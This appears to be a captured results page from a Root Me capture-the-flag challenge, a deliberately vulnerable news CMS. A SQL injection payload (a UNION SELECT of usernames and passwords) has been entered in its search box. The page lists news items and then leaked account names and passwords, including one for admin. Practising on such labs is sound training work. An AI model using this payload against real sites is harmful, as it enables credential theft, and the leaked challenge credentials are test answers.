 Root Me
CMS v 0.02
Recherche
chercher
8 result(s) for "' OR 1=1 UNION ALL SELECT username, password FROM users;"
Système de news / News system (La mise en place du système de news est désormais effective / News system activated.)
Publication du site / Site publication (Le site est désormais ouvert à toutes et à tous / Site is open)
Bienvenu / Welcome (Bienvenu à tous / Welcome all !)
Correction faille / Vulnerability (Un petit malin a trouvé un trou dans notre nouveau site. Trou bouché ! / Vulnerability fix)
Système de recherche / Search Engine (Un système de recherche nous permet désormais de rechercher une news / News : search engine :))
user1
admin (c4K04dtIaJsuWdi)
user2 (8Wbhkzmd)